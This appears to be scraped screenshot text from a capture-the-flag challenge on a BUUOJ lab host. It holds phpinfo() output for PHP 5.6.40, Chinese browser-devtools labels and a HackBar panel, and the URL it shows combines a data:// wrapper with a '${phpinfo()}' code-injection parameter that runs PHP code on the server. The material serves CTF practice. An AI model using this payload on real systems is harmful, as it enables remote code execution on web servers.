 I have a dream
data://text/plain/,I have a dream next.php
PHP Version 5.6.40
php
System Linux out 5.15.0-131-generic #141-Ubuntu SMP Fri Jan 10 21:18:28 UTC 2025 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 10 项，共找到 16 个匹配项
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4bad348e-dce0-4af3-a40f-42e716291f81.node5.buuoj.cn:81/?text=data://text/plain/,I have a dream&file=next.php&\S*=${phpinfo()}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER